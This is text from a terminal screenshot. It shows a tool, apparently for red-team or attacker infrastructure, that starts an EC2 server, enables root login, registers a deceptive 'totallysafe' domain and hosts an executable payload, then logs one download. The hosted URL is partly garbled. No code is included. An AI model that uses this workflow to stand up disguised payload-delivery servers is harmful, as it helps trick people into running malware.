 Applications Places Terminal Fri 23:24 3
Terminal
www on 54.159.136.87
(~/work/tools/sctools/bin:artimus)> ./spin-up --config /etc/spin-up.conf -p 80 --dns totallysafe www
[~] Enter /path/payload.exe file to be upload/hosted. Enter for none.
Payload: /tmp/potato.exe
[*] Connecting to Amazon's EC2
[*] Generating ssh keypairs
[*] Generating Amazon Security Group
[~] Starting instance, please give about 4 minutes for it to fully boot
[====================] 100%
[*] Provisioning DNS
[*] Provisioning Instance
[*] Enabling Root Logon
[*] Updating SSH Keys
[*] Restarting SSH service
[*] Installing dependencies
[*] Setting up www root
[*] Uploading payload for hosting
[*] Starting python SimpleHTTPServer Instance
[*] Changing ubuntu profile
[*] Launching console console
[*] Done!
[*] File hosted at: http://totallysafe.potato. .cc:80/potato.exe
++++++++++++++++++++++++++++++
+ Leave this terminal open! +
++++++++++++++++++++++++++++++
[~] Press ctrl + c to terminate the script gracefully.
Serving HTTP on 0.0.0.0 port 80 ...
- - [17/Sep/2016 04:22:33] "GET /potato.exe HTTP/1.1" 200 -